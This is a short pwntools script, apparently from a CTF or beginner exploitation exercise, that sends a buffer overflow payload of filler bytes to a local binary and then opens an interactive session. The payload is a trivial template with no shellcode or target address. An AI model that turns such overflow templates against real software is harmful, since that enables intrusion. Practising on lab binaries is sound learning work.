 from pwn import *
Ly = process('./Padoru_padoru_') # this can be whatever you want as long you define it.
offset = 10 # the offset we found it
# ============ 「 payload」 ======================
payload = b'A'*offset + b'b'*10 # this is our payload
Ly.sendlineafter(b':', payload)
# ==============================================
# ============ 「 payload」 ======================
Ly.interactive()
# or you can do like print(<char that you define>.recvall())
# ==============================================